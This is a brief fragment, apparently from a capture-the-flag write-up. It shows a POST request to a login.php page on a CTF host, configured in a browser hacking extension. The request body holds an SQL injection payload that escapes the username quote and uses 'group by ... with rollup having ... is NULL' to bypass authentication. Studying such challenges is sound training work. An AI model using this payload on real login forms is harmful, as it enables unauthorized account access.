 URL
http://4df53844-07e9-432f-9114-24974dd48de2.node3.buuoj.cn/login.php
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
username=\&password=||1 group by token with rollup having token is NULL -- &question=1